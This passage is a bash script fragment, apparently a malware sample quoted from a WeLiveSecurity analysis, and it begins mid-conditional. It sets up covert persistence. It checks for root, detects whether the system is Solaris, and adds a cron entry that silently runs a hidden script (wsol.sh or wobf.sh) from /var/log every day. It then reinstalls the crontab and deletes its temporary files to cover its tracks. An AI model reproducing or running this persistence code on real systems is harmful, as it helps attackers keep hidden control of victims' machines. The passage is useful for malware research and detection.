 if [[ $is_owner -eq 0 ]]; then
echo "Start most security mode!"
crontab -l > /var/log/tasks
check_solaris=$(find /etc -name os-release > /var/log/res)
check_solaris=$(cat /var/log/res)
if [ -s /var/log/res ]; then
check_solaris=$(cat /etc/os-release | grep ID=solaris; echo $? > /var/log/res)
check_solaris=$(cat /var/log/res)
if [[ $check_solaris -eq 0 ]]; then
echo "58 17 * * * /bin/bash /var/log/wsol.sh & disown" >> /var/log/tasks
else
echo "58 17 * * * /bin/bash /var/log/wobf.sh & disown" >> /var/log/tasks
fi
else
echo "58 17 * * * /bin/bash /var/log/wobf.sh & disown" >> /var/log/tasks
fi
crontab /var/log/tasks
rm -f /var/log/tasks
rm -f /var/log/res
fi
welivesecurity